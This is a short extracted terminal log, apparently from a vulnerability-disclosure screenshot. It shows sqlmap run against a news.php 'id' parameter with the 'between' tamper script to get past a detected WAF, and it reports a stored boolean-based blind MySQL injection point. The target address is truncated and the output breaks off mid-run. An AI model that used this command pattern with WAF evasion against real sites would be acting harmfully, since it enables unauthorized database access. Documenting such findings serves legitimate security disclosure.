 chorder@debian:~$sqlmap -u "http://10.10 /news.php?id=1" --tam
per=between --dbs
{1.0-dev-nongit-20151119}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:17:28
[13:17:28] [INFO] loading tamper script 'between'
[13:17:28] [INFO] resuming back-end DBMS 'mysql'
[13:17:28] [INFO] testing connection to the target URL
[13:17:28] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[13:17:28] [INFO] heuristics detected web page charset 'ascii'
[13:17:28] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[13:17:28] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
www.wooyun.org